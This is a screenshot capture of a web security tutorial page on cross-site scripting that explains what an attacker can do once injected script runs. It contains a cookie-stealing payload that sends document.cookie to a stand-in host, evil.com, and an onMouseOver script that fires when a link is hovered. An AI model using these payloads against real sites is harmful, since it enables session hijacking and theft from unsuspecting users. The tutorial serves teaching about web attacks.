 XSS Tutorial : I can run script, what now? - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www.steve.org.uk/Security/XSS/Tutorial/whatnow.html
W Wikipedia (en)
XSS Tutorial : I can run script, what n...
I can run script, what now?
You've seen how you can enter script into a page and have it run when a user clicks on a link, or views a page.
This is really just a proof of concept, you don't want to have people viewing the popup boxes all day!
So .. you want to do something more useful?
Redirection
One common technique is to redirect the user to a different website which you control. This would allow you to record the users cookie for later (ab)use.
The way I've done this in the past is to use code like this:
<script>
document.location = 'http://evil.com/blah.cgi?cookie=' + document.cookie;
</script>
This would redirect the user to a CGI script called 'blah.cgi' on a website 'evil.com'.
The CGI script gets given the cookie of the innocent user as a parameter called 'cookie'. This could be recorded for use later.
Other Tips
Using the onClick handler you have to rely upon the user clicking on a link you have placed.
You do run the risk that the user will not click it, so what then?
You can use another method onMouseOver, this allows you to have code executed when the mouse pointer merely moves over a link.
This is used as follows:
<a href="whatnow.html" onMouseOver="alert(document.cookie);">Test</a>
As an example move your mouse over this link.
Return to index
Done 0 MB / 32 MB 1 MB / 50 MB Fiddler: Disabled SP FoxyProxy: Disabled